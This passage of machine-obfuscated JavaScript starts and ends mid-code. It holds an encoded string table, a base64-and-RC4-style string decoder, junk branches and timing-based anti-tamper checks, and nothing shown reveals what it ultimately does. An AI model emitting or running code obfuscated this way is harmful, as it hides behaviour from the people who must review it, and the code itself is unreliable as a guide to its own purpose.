Qy':hU(0x621),'KYLev':hU(0xce0),'xALyp':hU(0xbb9),'hHjFG':'dCoZ','DGclu':hU(0x85d),'vtOFT':hU(0xcf3),'GuXhM':hU(0x685),'JmmYJ':'W4FcIG','lYNBh':hU(0x930),'jyrJp':hU(0x40c),'eKqay':hU(0xc7f),'BgPqq':hU(0x2a5),'PlpSh':hU(0x3a6),'zcHuw':hU(0x560),'gRyQF':hU(0xe04),'coFwL':hU(0x940),'NIHrb':hU(0x4ab),'DNfkU':hU(0x236),'sJZYR':hU(0x168),'wBzae':hU(0xb1f),'HXfBS':hU(0x3b1),'FFDWb':'WRRcK2VcUW','lXxwq':hU(0x93b),'NiSUI':hU(0x400),'ZLfvO':'g8kRW7G3WOO','JTLgT':hU(0x259),'IMbvd':hU(0xa66),'UygYI':'zLi','TwtlA':'nmkf','YqRAD':'d8oox8oKr0VcPSoaW6mMW7f9zCoItr0','xnnWj':'W4GotYzSaCkmnq','ehYPv':hU(0x2ac),'ffCbx':'W4xcOW','RWJtf':hU(0x21b),'VovwQ':'xde','bOcNI':hU(0x12c),'UWITg':'gw1tW4hdJd/dShW','bCgTp':'WO7cJdFcTmkgWOS','AvGUx':hU(0xdff),'LsQlx':'eSosjhmFWP8','btkAU':'rCkXASoUWQhdO0VcLmo/W74Oe8kirW','OTqgk':hU(0x5a9),'WgBcV':'WQeLW6a','Zasvp':hU(0xc2c),'MieJO':hU(0xd74),'EYTOu':'WR7dQmoRW57cHmo9WOO','gZXrJ':hU(0xadc),'gkHpY':hU(0x1fa),'tLyLl':hU(0x192),'WDsDR':hU(0x1cb),'VyOCK':'uHNcLSkJW6nUWP3dNstcJCkLW6xcSmoXWQZdLSkWW6D4WOtcJ1a/CCk9WRRdJLddImobW4VcJa','xKLDC':hU(0x6fb),'mmQyj':hU(0x91c),'iayHg':hU(0xa0a),'Iwutm':'W7fwp0NcMSkZW7ldRv0','RnxOL':hU(0xd96),'sqNWz':hU(0x36a),'GAFLe':function(hR,hu){return hR+hu;},'UlRNz':function(hR,hu){return hR(hu);},'qfpYo':function(hR,hu){return hR===hu;},'dFsWk':function(hR,hu,hs){return hR(hu,hs);},'DitGb':function(hR){return hR();},'LJodf':function(hR,hu){return hR!==hu;},'BhtMl':hU(0x469),'vekvF':'qUnug','ApMOF':function(hR,hu){return hR+hu;},'NaSwe':function(hR,hu){return hR+hu;},'yvTpC':function(hR,hu){return hR+hu;},'sZSFj':function(hR,hu){return hR+hu;},'mdDyv':function(hR,hu){return hR+hu;},'PYpGa':function(hR,hu){return hR+hu;},'OCzIq':function(hR,hu){return hR+hu;},'HnjJf':function(hR,hu){return hR+hu;},'aWsls':function(hR,hu){return hR+hu;},'GcAJF':function(hR,hu){return hR+hu;},'yyVHs':function(hR,hu){return hR+hu;},'Hrich':function(hR,hu){return hR+hu;},'MaKTw':function(hR,hu){return hR+hu;},'rNnul':function(hR,hu){return hR+hu;},'dTewK':function(hR,hu){return hR+hu;},'lArTi':function(hR,hu){return hR+hu;},'ZHHLB':function(hR,hu){return hR+hu;},'UWRoH':function(hR,hu){return hR+hu;},'WGton':function(hR,hu){return hR+hu;},'ZVBXf':function(hR,hu){return hR+hu;},'bsIRs':function(hR,hu){return hR+hu;},'BaFRu':function(hR,hu){return hR+hu;},'Umdvi':function(hR,hu){return hR+hu;},'cBbfF':function(hR,hu){return hR+hu;},'DyqCs':function(hR,hu){return hR+hu;},'UmfEO':function(hR,hu){return hR+hu;},'porie':function(hR,hu){return hR+hu;},'gGwYR':function(hR,hu){return hR+hu;},'wNlMU':function(hR,hu){return hR+hu;},'iUQhV':function(hR,hu,hs){return hR(hu,hs);},'Fwvpb':'73!A','Jbdpo':function(hR,hu,hs){return hR(hu,hs);},'VFLPb':hU(0xc73),'UJPQv':function(hR,hu,hs){return hR(hu,hs);},'fLHRn':hU(0x33f),'VSIsC':function(hR,hu,hs){return hR(hu,hs);},'UPXtR':function(hR,hu,hs){return hR(hu,hs);},'EYpdJ':hU(0x522),'KwNrC':function(hR,hu,hs){return hR(hu,hs);},'NUEFP':'n1#Y','leYNn':'8j3#','EZQuX':function(hR,hu,hs){return hR(hu,hs);},'IaQhX':function(hR,hu,hs){return hR(hu,hs);},'DPfyl':'yJRu','Szwmj':function(hR,hu,hs){return hR(hu,hs);},'tbbQp':'wofR','tyiAS':function(hR,hu,hs){return hR(hu,hs);},'MuVRv':function(hR,hu,hs){return hR(hu,hs);},'ZqFdE':hU(0xdec),'IPqQh':function(hR,hu,hs){return hR(hu,hs);},'WsrXS':function(hR,hu,hs){return hR(hu,hs);},'EHmlc':hU(0x716),'pTwbt':function(hR,hu,hs){return hR(hu,hs);},'bFnXg':function(hR,hu,hs){return hR(hu,hs);},'tyrOo':hU(0x54c),'Okjbs':function(hR,hu,hs){return hR(hu,hs);},'iKJUo':hU(0xb11),'TCZlx':function(hR,hu,hs){return hR(hu,hs);},'bvkFQ':'jkww','TKjLW':hU(0x52b),'ouZin':'KvWP','dYsqV':function(hR,hu,hs){return hR(hu,hs);},'NmJML':function(hR,hu,hs){return hR(hu,hs);},'cnqxq':hU(0x6da),'GzTBe':hU(0x56c),'ZOPfi':'1LtL','uENTT':'Ng@v','hDYiQ':function(hR,hu,hs){return hR(hu,hs);},'hhZjI':hU(0x2e7),'nPWnD':function(hR,hu,hs){return hR(hu,hs);},'oDcmZ':hU(0x35a),'DQMlA':hU(0x761),'OrPXS':'j4Jj','EijwG':function(hR,hu,hs){return hR(hu,hs);},'CnyRb':hU(0x97d),'LAWGC':function(hR,hu,hs){return hR(hu,hs);},'seyGp':function(hR,hu,hs){return hR(hu,hs);},'WXFAQ':function(hR,hu,hs){return hR(hu,hs);},'UTnSC':'7Iat','wYDtJ':hU(0xab4),'JUkdO':function(hR,hu,hs){return hR(hu,hs);},'oKxMD':function(hR,hu,hs){return hR(hu,hs);},'xowSB':hU(0x849),'EFwdi':function(hR,hu,hs){return hR(hu,hs);},'XPVQj':'Vg0o','CFkWw':function(hR,hu,hs){return hR(hu,hs);},'hAOhk':'SI9g','FGGly':hU(0x999),'WOVkU':function(hR,hu,hs){return hR(hu,hs);},'PZGKE':function(hR,hu,hs){return hR(hu,hs);},'yhsss':hU(0xae7),'zAffx':function(hR,hu,hs){return hR(hu,hs);},'TCOnR':hU(0x972),'WcLXd':function(hR,hu,hs){return hR(hu,hs);},'FWXqg':hU(0x5a6),'YeJFO':function(hR,hu,hs){return hR(hu,hs);},'ZZwVG':hU(0x762),'qBFlW':function(hR,hu,hs){return hR(hu,hs);},'KCkZd':function(hR,hu,hs){return hR(hu,hs);},'dNtJg':hU(0x19a),'SrGfQ':'ln1A','ZRHTP':'wz&!','sedJO':hU(0x2d6),'AFhXx':function(hR,hu,hs){return hR(hu,hs);},'rzHNn':function(hR,hu,hs){return hR(hu,hs);},'ifWQY':function(hR,hu,hs){return hR(hu,hs);},'YJPmA':function(hR,hu,hs){return hR(hu,hs);},'MVOGX':hU(0xbf),'sepzW':function(hR,hu,hs){return hR(hu,hs);},'ecHzw':'w#TO','UrKRM':hU(0x67c),'RDCAS':hU(0x61b),'WFOJL':function(hR,hu,hs){return hR(hu,hs);},'lbfaY':function(hR,hu,hs){return hR(hu,hs);},'mVPzV':'Y78t','lHjmI':'jH4l','gCfim':hU(0xa71),'QwXmK':hU(0xd1d),'TCKKP':function(hR,hu,hs){return hR(hu,hs);},'UEOTW':function(hR,hu,hs){return hR(hu,hs);},'JUZvu':function(hR,hu,hs){return hR(hu,hs);},'ALwfl':'4j0m','DDAsc':function(hR,hu,hs){return hR(hu,hs);},'cAfiN':function(hR,hu,hs){return hR(hu,hs);},'nXVdi':hU(0x188),'ZmIem':function(hR,hu,hs){return hR(hu,hs);}};function hy(hR){var hu=hU;if(hf[hu(0xb72)](hu(0x244),hf[hu(0x76b)]))try{hf[hu(0x796)](_0x509026,null)&&hf[hu(0x960)](_0x127888[hf[hu(0x436)](_0x1d6797,0x90,hu(0xca5))][hf[hu(0x436)](_0x542c30,0xcc,hf[hu(0x412)])](_0x49e2e3),_0xe609e7(0xbd,hf[hu(0x9bb)]))&&_0x17ed2a[_0x580871(0x6b,hf[hu(0x4d4)])][hf['NAkWt'](_0x46512c,0x9f,hu(0xba0))](hf[hu(0x7ee)](_0x3c5352),_0x5df708);}catch(hg){}else{var hs=[];for(var hz=0x0,hB=hR[hu(0xa6b)];hz<hB;hz++){if(hf[hu(0xb72)](hf['lqrcn'],hf[hu(0x5a3)]))hs[hu(0x569)](String[hu(0x5b7)](hf[hu(0x7c8)](hf[hu(0xd1f)](hf[hu(0x78)](hR[hu(0x603)](hz)[hu(0xa33)](0x0),0x4),0x70),0x4)));else return hf[hu(0xc7c)](_0x434cf8,_0x76086d,hf[hu(0xb0d)](_0x408484,0xe9,hf[hu(0x2cb)]));}return hs[hu(0x481)]('');}}var hc=0x0,hM=hc,hV=hc,hb=hc,hQ=hc,hT,hn=hc,hN=hc,ht=0x3;function hm(hR,hu){var hs=hU,hz={'JBknw':function(hr,hZ,hP){var hA=hH;return hf[hA(0x99f)](hr,hZ,hP);},'YaPld':hf['McmGq'],'GkvHu':hs(0x79e),'yoEJz':hf[hs(0xa4e)],'CMrxg':function(hr,hZ){var hP=hs;return hf[hP(0x202)](hr,hZ);},'eioEO':function(hr,hZ){return hf['aJCWz'](hr,hZ);},'LnxuR':function(hr,hZ){var hP=hs;return hf[hP(0x9c9)](hr,hZ);},'TSATY':hf['AssMZ'],'PWwnc':function(hr,hZ){return hf['SWxfg'](hr,hZ);},'nVRKD':function(hr,hZ){var hP=hs;return hf[hP(0xd1f)](hr,hZ);},'UJMkb':function(hr,hZ){var hP=hs;return hf[hP(0xd28)](hr,hZ);},'AYmbA':function(hr,hZ){return hf['TiDQQ'](hr,hZ);},'ziYHO':function(hr,hZ){return hf['PGUJh'](hr,hZ);},'gFAfR':hf[hs(0x923)],'MmjIw':hf[hs(0x879)],'TcpDK':function(hr,hZ){var hP=hs;return hf[hP(0x973)](hr,hZ);},'iYbYG':function(hr,hZ){var hP=hs;return hf[hP(0xc9)](hr,hZ);},'QAIyw':function(hr,hZ){var hP=hs;return hf[hP(0x442)](hr,hZ);},'kJtGw':function(hr,hZ){return hr%hZ;},'GxERa':function(hr,hZ){var hP=hs;return hf[hP(0xa60)](hr,hZ);}};if(hf[hs(0x816)](hf[hs(0x5fb)],hf[hs(0x3da)])){var hB,hg,hF,hY=_0x3b048e[hz['JBknw'](_0x4e8e8a,0xee,hz['YaPld'])][hz['JBknw'](_0x165467,0xb1,hz[hs(0x1c7)])];if(!hY)return hY;for(hY+=_0x933129(0xcd,'9sdv'),hB=0x0,hg=0x1,hF=_0x2b1ac7[_0x304930(0x10d,hz['yoEJz'])]-0x1;hz[hs(0xcab)](hg,hF);hg++)hz[hs(0x684)](_0xbab99d,_0x3d44b1[hg],hY)||(hB+=0x1);return _0x32928d=hB,hz[hs(0xd18)](hB,0x0);}else{var hk=hu[hs(0x112)](hR,hR),hK=hf[hs(0x7e1)](ha),hi=function(hr){var hZ=hs;if(hf[hZ(0xe1f)](hf['fOOMb'],hf[hZ(0x1b2)])){for(var hP=0x0,hA=_0x4f3b72[_0x3a1dac[0x21]];hz['CMrxg'](hP,hA);hP++){_0x2b8df9[_0x328873[0x25]](_0x20402d[0x1a](_0x8bb782[0xd]())),hA=_0x2d2380[_0x2f2cca[0x21]];}return hz['LnxuR'](_0x1e46e1,_0x4f571b[0x0]);}else return ha['prototype'][ha[hZ(0x1c8)][hk][0x0]]=+new ha[(hZ(0x1c8))][hk][0x12](),hK[hr];};return hm=function(hr,hZ){var hP=hs,hA={'fLMBa':function(H4,H5){return hf['UiCEF'](H4,H5);},'lrRBs':function(H4,H5){var H6=hH;return hf[H6(0xe1f)](H4,H5);},'yAecl':hf[hP(0xdea)],'LJlhW':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'VlGuj':function(H4,H5){var H6=hP;return hf[H6(0xd1f)](H4,H5);},'zNhtI':function(H4,H5){return H4%H5;},'wMeWl':function(H4,H5){var H6=hP;return hf[H6(0x3f6)](H4,H5);},'DzFLq':'RRrnS','nNFuo':function(H4,H5){return hf['zGKon'](H4,H5);},'CXHqF':function(H4,H5,H6){var H7=hP;return hf[H7(0x436)](H4,H5,H6);},'SatGY':hf[hP(0xa4e)],'WHdjs':hf[hP(0x348)],'YyLvW':function(H4,H5,H6){var H7=hP;return hf[H7(0xb0d)](H4,H5,H6);},'zQsbC':hf[hP(0x1a6)],'NpYtB':hf[hP(0x96c)],'tRlSm':function(H4,H5,H6){return hf['vXMze'](H4,H5,H6);},'ZOEQI':function(H4,H5){var H6=hP;return hf[H6(0x9e0)](H4,H5);},'RxRnL':function(H4,H5,H6){var H7=hP;return hf[H7(0x27c)](H4,H5,H6);},'SvIWC':hP(0x5ab),'HLhxX':hf[hP(0xac9)],'fUnVQ':hf[hP(0xb7b)],'OmaZo':function(H4,H5,H6){var H7=hP;return hf[H7(0xb0d)](H4,H5,H6);},'CGvEn':hf[hP(0x584)],'clDlS':function(H4,H5,H6){return H4(H5,H6);},'gWoeZ':hf[hP(0xab)],'sIKzP':hf[hP(0x94c)],'LVVOc':hf[hP(0xd79)],'qwTpr':function(H4,H5){var H6=hP;return hf[H6(0xb93)](H4,H5);},'ZLzBS':function(H4,H5){return hf['sAstZ'](H4,H5);},'hTnNd':function(H4,H5){return H4===H5;},'jgsNK':hf['pygaG'],'bgkov':function(H4,H5){var H6=hP;return hf[H6(0xa83)](H4,H5);},'uGmpS':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'GfJxY':function(H4,H5){var H6=hP;return hf[H6(0xa4f)](H4,H5);},'zRUFb':function(H4,H5){var H6=hP;return hf[H6(0x695)](H4,H5);},'mhano':'PGiBZ','GtCLe':function(H4,H5){return H4*H5;},'PeFQd':function(H4,H5){var H6=hP;return hf[H6(0x78)](H4,H5);},'UcOgR':function(H4,H5){var H6=hP;return hf[H6(0xc7a)](H4,H5);},'HnmvY':function(H4,H5){return hf['sAstZ'](H4,H5);},'ZEGMr':function(H4,H5){var H6=hP;return hf[H6(0xd1f)](H4,H5);},'uvRZE':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'hheVC':function(H4,H5){return H4!=H5;},'SmGqL':function(H4,H5){return H4-H5;},'KLwQX':function(H4,H5){var H6=hP;return hf[H6(0x286)](H4,H5);},'cMoBS':function(H4,H5){var H6=hP;return hf[H6(0x7c8)](H4,H5);},'BLikL':function(H4,H5){var H6=hP;return hf[H6(0x973)](H4,H5);},'XMLUo':function(H4,H5){var H6=hP;return hf[H6(0xd16)](H4,H5);},'pXeoT':function(H4,H5){var H6=hP;return hf[H6(0xc7a)](H4,H5);},'QSzDI':hf[hP(0x3e8)],'MyVIb':hP(0xae1),'TvhZh':function(H4,H5){var H6=hP;return hf[H6(0x6c9)](H4,H5);},'DNZhO':hf[hP(0x9dc)],'LozYB':function(H4,H5){var H6=hP;return hf[H6(0x183)](H4,H5);},'uiKgc':function(H4,H5){var H6=hP;return hf[H6(0xb4d)](H4,H5);},'DgDxN':function(H4,H5){return H4>H5;},'DcTvH':hf['XRirM'],'IjVqi':function(H4,H5){var H6=hP;return hf[H6(0x13c)](H4,H5);},'KRzOc':function(H4,H5){return H4+H5;},'zLHdj':function(H4,H5){var H6=hP;return hf[H6(0xd2f)](H4,H5);},'srbSc':function(H4,H5){return hf['XGWyG'](H4,H5);},'etaXK':function(H4,H5){return H4%H5;},'kBhUz':function(H4,H5){var H6=hP;return hf[H6(0x280)](H4,H5);},'AxDka':function(H4,H5){return hf['TSrLK'](H4,H5);},'yuiYv':function(H4,H5){return H4*H5;},'SBfFe':function(H4,H5){return H4!==H5;},'RTKhv':hf[hP(0x891)],'McUgv':hf['MyUng'],'bJIZR':function(H4,H5){var H6=hP;return hf[H6(0x9c9)](H4,H5);},'nPiEn':function(H4,H5,H6){var H7=hP;return hf[H7(0x436)](H4,H5,H6);},'yTTCY':function(H4,H5,H6){var H7=hP;return hf[H7(0x99f)](H4,H5,H6);},'JYxKw':function(H4,H5,H6){return H4(H5,H6);},'TRSXO':hf[hP(0x444)],'WXUNj':hf[hP(0x4d8)],'HYFhL':function(H4,H5){return H4+H5;},'gOoqQ':hf['TtEZk'],'Pvkjw':function(H4,H5){return H4===H5;},'RlADj':hP(0x968),'TZxCZ':function(H4,H5){return H4(H5);},'inlah':function(H4,H5,H6){var H7=hP;return hf[H7(0x982)](H4,H5,H6);},'GuBaf':hf[hP(0x412)],'dYCKz':function(H4,H5){return H4!==H5;},'wPpYq':hf[hP(0x310)],'zBgJd':function(H4,H5){var H6=hP;return hf[H6(0xe1f)](H4,H5);},'ZNJnC':hP(0x8e4),'oJdze':function(H4,H5){var H6=hP;return hf[H6(0x3fd)](H4,H5);},'FIDZG':hf[hP(0x670)],'pAWTX':hf[hP(0xcf9)],'fYHnV':function(H4,H5,H6){var H7=hP;return hf[H7(0x436)](H4,H5,H6);},'XoXVd':hf[hP(0x417)]};if(hf[hP(0x3fd)](hf['iVplX'],hf[hP(0x769)])){hr=hf[hP(0xaba)](hr,0x69);var hC=hf[hP(0x9c9)](hi,hr);if(hf[hP(0xb72)](hm[hk],undefined)){var hJ=ha[hP(0x1c8)][hk];hn=!hn?(--ht,0x1):hn,hQ=!hQ?(--ht,hf[hP(0x887)](hf[hP(0x854)](hJ[0x16](hJ[0x1c],hJ[0x25])[hJ[0x23]][hJ[0x25]],hk)[hJ[0x27]](0x9),0x28)):hQ,hN=!hN?(--ht,hf[hP(0x526)](hf[hP(0x840)](hm,SF)[hJ[0x27]](hf[hP(0x7df)](hb,0xf)),0xa)):hN;var hl=hK[hJ[0x20]],hW=function(H4){var H5=hP,H6={'yzpPc':function(Hp,Ho,HD){var Hd=hH;return hA[Hd(0x2f5)](Hp,Ho,HD);},'wgDLd':hA[H5(0xa73)],'RzEiu':hA['HLhxX'],'cTrrV':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0xa18)](Hp,Ho,HD);},'FrgMG':hA[H5(0x1fd)],'TEnUc':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0xa0f)](Hp,Ho,HD);},'smTzq':hA[H5(0x437)],'eIelC':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0xa2)](Hp,Ho,HD);},'KYbox':H5(0xaea),'Fvauo':H5(0xc3e),'fijnJ':function(Hp,Ho){var HD=H5;return hA[HD(0x5b8)](Hp,Ho);},'XkEgG':function(Hp,Ho,HD){var Hd=H5;return hA[Hd(0x290)](Hp,Ho,HD);},'XHJwN':hA[H5(0x6de)],'goxKh':H5(0x767),'MJXTX':hA[H5(0x1d0)],'rNnoq':hA[H5(0x19b)],'ePfGJ':function(Hp,Ho){var HD=H5;return hA[HD(0xcb2)](Hp,Ho);},'gWmrI':function(Hp,Ho){var HD=H5;return hA[HD(0x87e)](Hp,Ho);},'HABME':function(Hp,Ho){var HD=H5;return hA[HD(0x35c)](Hp,Ho);},'wTuwx':hA[H5(0x8d8)],'tztCq':function(Hp,Ho){var HD=H5;return hA[HD(0xdca)](Hp,Ho);},'TiNMX':function(Hp,Ho){var HD=H5;return hA[HD(0x284)](Hp,Ho);},'LoLSj':function(Hp,Ho){return hA['GfJxY'](Hp,Ho);},'HMfhy':function(Hp,Ho){return Hp-Ho;},'zFclj':function(Hp,Ho){var HD=H5;return hA[HD(0x771)](Hp,Ho);}};if(hA['lrRBs']('PGiBZ',hA['mhano']))return _0xbe5c4d[H6[H5(0x578)](_0x250c7b,0x6b,H6[H5(0x53e)])][_0x4764e0(0x7d,H6[H5(0x216)])](_0x38a370[H6[H5(0xc4c)](_0x25d809,0xac,H5(0xa96))][_0x2b7e2b(0xb2,H6[H5(0x9c1)])],H6[H5(0x93f)](_0x3d3687,0xae,H6[H5(0x45e)]))[H6['eIelC'](_0x740d3e,0xef,H6[H5(0xba5)])];else{for(var H7,H8,H9=hk,HS=hk,Hh=H9+hW,HH=0x0,HI=0x0,Hj=(function(){var Hp=H5,Ho={'kEGJn':function(HD,Hd){var HL=hH;return hA[HL(0x69c)](HD,Hd);},'cdHxP':function(HD,Hd){return HD<Hd;},'MhNrV':function(HD,Hd){return hA['lrRBs'](HD,Hd);},'LpPiV':hA[Hp(0x156)],'VZjcL':function(HD,Hd){var HL=Hp;return hA[HL(0x128)](HD,Hd);},'INPZc':function(HD,Hd){return hA['VlGuj'](HD,Hd);},'cLrPY':function(HD,Hd){var HL=Hp;return hA[HL(0xa68)](HD,Hd);},'dxFek':function(HD,Hd){var HL=Hp;return hA[HL(0xdc6)](HD,Hd);}};return hA['DzFLq']===hA[Hp(0x407)]?(++hM,hA['zNhtI'](hM,hl)?hM:(function(){var HD=Hp,Hd={'mJVia':H6['Fvauo'],'zvBaG':function(HT,Hn){var HN=hH;return H6[HN(0xa1e)](HT,Hn);},'PpSoh':function(HT,Hn,HN){var Ht=hH;return H6[Ht(0x7de)](HT,Hn,HN);},'gCKLD':H6[HD(0x3ee)],'FeEmq':H6[HD(0x369)],'xGbAk':H6['MJXTX'],'DHWMG':function(HT,Hn,HN){return HT(Hn,HN);},'XPatG':H6[HD(0x467)],'KQMVg':function(HT,Hn){var HN=HD;return H6[HN(0x1d3)](HT,Hn);},'hvjUL':function(HT,Hn){return HT%Hn;},'gCaTq':HD(0x6ba),'dCQui':function(HT,Hn){return HT%Hn;},'wkrjY':function(HT,Hn){var HN=HD;return H6[HN(0x6df)](HT,Hn);},'aAJBr':function(HT,Hn){var HN=HD;return H6[HN(0xbdb)](HT,Hn);}};if(H6['HABME'](H6[HD(0x768)],H6[HD(0x768)]))return hV=hM,hb++,H6[HD(0xdee)](H6[HD(0x947)](H6['gWmrI'](hm,H9)[hJ[0x27]](H6['gWmrI'](hb,0xf)),0xa),0x0)&&H6[HD(0x94e)](H6['HMfhy'](+new hJ[0x12](),ha[HD(0x1c8)][hJ[0x0]]),H6['zFclj'](hl,0x9))?(hl=!hn||!hQ||!hN?hM:hl,(function(){var HT=HD,Hn={'qOxOI':function(HN,Ht){return Ho['kEGJn'](HN,Ht);},'XtqsU':function(HN,Ht){return Ho['cdHxP'](HN,Ht);}};return Ho[HT(0x8a0)](Ho[HT(0xdb3)],Ho['LpPiV'])?Hn[HT(0xdc2)](_0x462deb,0x2)&&Hn[HT(0xa1c)](_0x40b5cb,0x4):Ho[HT(0xda1)](Ho[HT(0x9f0)](hJ[0x16](hJ[0x1c],hJ[0x25])[hJ[0x23]][hJ[0x25]],hk)[hJ[0x27]](0x9),0x28)!=0x0?(hl=ht?hM:hl,hM):hJ[0x2c](Ho[HT(0x87c)](hM,hl));}())):hJ[0x2c](hl-hK[hJ[0x20]]);else{var HL=Hd['mJVia'][HD(0x6d8)]('|'),HE=0x0;while(!![]){switch(HL[HE++]){case'0':if(Hw){for(Hy=0x0;Hd[HD(0xabe)](Hy,HQ);Hy++)Hc=HU[Hd[HD(0x889)](_0x380f26,0xb7,Hd[HD(0x246)])](),HU[_0x29011c(0x6d,Hd['FeEmq'])](Hc);}else{for(HM=0x0;Hd['zvBaG'](HM,HQ);HM++)HV=HU[Hd[HD(0x889)](_0x12a2ea,0xf3,Hd['xGbAk'])](),HU[Hd[HD(0x4aa)](_0x2e3529,0x7f,Hd[HD(0x25a)])](HV);}continue;case'1':return HU;case'2':for(Hw=Hd[HD(0x3d8)](Hd['hvjUL'](HQ,0x2),0x1),HU=[],Hf=0x0;Hd[HD(0xabe)](Hf,Hb);Hf++)HU[Hf]=_0x2ebe74[Hf];continue;case'3':var Hw,HU,Hf,Hy,Hc,HM,HV,Hb=_0x4631bc[_0x1bff82(0x10d,Hd[HD(0x71b)])],HQ=Hd[HD(0x9cc)](_0x2f7f7c,0xa);continue;case'4':if(HQ=Hd['dCQui'](Hd[HD(0x151)](HQ,0xa),0xa),HQ%=Hb,Hd['aAJBr'](HQ,0x0))return _0x46abd7;continue;}break;}}}())):Ho[Hp(0xc7b)](Ho[Hp(0x87c)](_0x1dae7d,0x2),0x0);}());H8=H4['charAt'](HI++);~H8&&(H7=hA['zNhtI'](HH,!Hj?Hj:hA[H5(0xa68)](hV+(hl-0xcd),hl))?hA[H5(0x7e)](hA[H5(0xdf2)](hA['PeFQd'](!Hj?Hj:hA[H5(0x683)](hA[H5(0x1d4)](hV,hA[H5(0x284)](hl,0xc9)),hl),!Hj?Hj:hA[H5(0xa68)](hV+hA[H5(0x128)](hl,0xc9),hl)),H7),H8):H8,hA['zNhtI'](HH++,!Hj?Hj:hA[H5(0x683)](hA[H5(0x4c7)](hV,hA[H5(0xbd)](hl,0xcd)),hl)))&&(H9+=hA[H5(0x2c7)](hA[H5(0xaaa)](Hh[hJ[0x27]](hA[H5(0x4c7)](HI,!Hj?Hj:(hV+hA[H5(0x12d)](hl,0xc7))%hl)),!Hj?Hj:hA[H5(0x1d4)](hV,hA[H5(0xbb2)](hl,0xc7))%hl),!Hj?Hj:hA[H5(0xb15)](hA[H5(0x87e)](hV,hl-0xd1),hl))&&Hj?hJ[0x14](hA[H5(0x22e)](0xff,H7>>hA[H5(0x22e)](-(!Hj?Hj:hA[H5(0x787)](hA[H5(0x87e)](hV,hA[H5(0xbb2)](hl,0xcf)),hl))*HH,!Hj?Hj:hA[H5(0xb15)](hA[H5(0x7e)](hV,hl-0xcb),hl)))):hJ[0x2c](HH))){if(hA[H5(0x35c)](hA[H5(0xbf6)],H5(0x2bc)))H8=hA['MyVIb'][hJ[0x22]](Hj?H8:!Hj?Hj:hA[H5(0xb15)](hA[H5(0x4c1)](hV,hA[H5(0xbd)](hl,0xc7)),hl));else{for(var HG='',Hv=0x0;hA[H5(0x5b8)](Hv,_0x3567c4[hA[H5(0xa18)](_0xbf6f61,0x10d,hA[H5(0xc08)])]);Hv++)HG+=_0x262175[hA[H5(0xa18)](_0x549481,0xa8,hA[H5(0x460)])][hA[H5(0xd10)](_0x3ce872,0x94,hA['zQsbC'])](_0x3430c6[_0x1b1608(0xa4,hA[H5(0x4af)])](_0x6c4205[Hv],+_0xad3e02[_0xcce877(0xa8,H5(0xb6e))][hA[H5(0x290)](_0x29037a,0x94,'nIEU')](0x31,0x36)));return HG;}}for(var Hx=0x0,HO=H9[hJ[0x20]];hA['GfJxY'](Hx,HO);Hx++){if(hA[H5(0x35c)](hA[H5(0x32f)],'RTVKH'))return hA['ZOEQI'](_0x14d561,0xe)&&hA[H5(0x5b8)](_0x9cb77a,0x10);else HS+=hA[H5(0xd46)](hJ[0x29],hA[H5(0xc3a)](hJ[0x2a],H9[hJ[0x27]](Hx)[hJ[0x2b]](0x10))[H5(0x112)](-0x2));}return hJ[0xf](HS);}},hq=function(H4,H5){var H6=hP;if(hz[H6(0xd18)](hz[H6(0xa0)],hz['TSATY'])){var H7,H8,H9=[],HS=0x0,Hh=hk;for(H7=0x0,H4=hz[H6(0xa84)](hW,H4);hz['CMrxg'](H7,0x100);H7++)H9[H7]=H7;for(H7=0x0;hz[H6(0xcab)](H7,0x100);H7++)HS=(hz[H6(0x2ab)](HS,H9[H7])+H5[hJ[0x27]](hz['UJMkb'](H7,H5[hJ[0x20]])))%0x100,H8=H9[H7],H9[H7]=H9[HS],H9[HS]=H8;H7=0x0,HS=0x0;for(var HH,HI=0x0;hz[H6(0xcab)](HI,H4[hJ[0x20]])&&(hz[H6(0x80e)](hz[H6(0x54d)](HI,0x2),0x0)||HI<0x3e7);HI=hz[H6(0x2ab)](HH=HI,0x1)){if(hz[H6(0xd18)](hz[H6(0x68e)],hz['gFAfR'])){var Hj=hz[H6(0xc51)][H6(0x6d8)]('|'),HG=0x0;while(!![]){switch(Hj[HG++]){case'0':HS=hz[H6(0x724)](hz[H6(0xb14)](HS,H9[H7=(H7+0x1)%0x100]),0x100);continue;case'1':H8=H9[H7];continue;case'2':H9[H7]=H9[HS];continue;case'3':Hh+=hJ[0x14](hz[H6(0xcdc)](H4[hJ[0x27]](HI),H9[hz['kJtGw'](hz[H6(0x397)](H9[H7],H9[HS]),0x100)]));continue;case'4':H9[HS]=H8;continue;}break;}}else return hA[H6(0x867)](_0x5d2323,0x0);}return Hh;}else return hA[H6(0xd10)](_0x3638f5,_0x457b3b[0x7],_0x12a5b8);};hm[hk]=hq,hR=arguments;}var hX=hK[0x0],he=hf[hP(0xbab)](hr,hX),H0=hR[he];if(!H0){if(hf[hP(0x77d)]===hf['lLWwb']){var H1=hA[hP(0x856)][hP(0x6d8)]('|'),H2=0x0;while(!![]){switch(H1[H2++]){case'0':_0x1b6852[_0x5d7f39]=_0x4ea385[_0x1fa0f4];continue;case'1':_0x2327d8[_0x540c33]=_0x41f4c0;continue;case'2':_0x434213=hA[hP(0x70a)](hA[hP(0xb8a)](_0x1bb7c8,_0x54c19a[_0x7c8906=hA[hP(0xcd4)](hA[hP(0xd46)](_0x1c897d,0x1),0x100)]),0x100);continue;case'3':_0x2dc7ff=_0x39508e[_0x5e9660];continue;case'4':_0x29a1f9+=_0x2fca6a[0x14](hA[hP(0x343)](_0x2f3d6a[_0x4739c3[0x27]](_0x499b1e),_0x1b0b4b[hA['etaXK'](hA[hP(0xb8a)](_0x4c01b7[_0x442291],_0x7f02e8[_0x4d9e21]),0x100)]));continue;}break;}}else{if(hf['uJbva'](ha[hk],undefined)){if(hf['iLDvF'](hf['yLblJ'],hf[hP(0xd40)]))return hA[hP(0x69c)](_0x31c726,0xa)&&hA[hP(0xb19)](_0x34a52f,0xc);else(function(H4){var H5=hP,H6={'wohyP':function(Hh,HH,HI){var Hj=hH;return hA[Hj(0x5bd)](Hh,HH,HI);},'KqcNE':H5(0xa52),'WiCvK':function(Hh,HH,HI){var Hj=H5;return 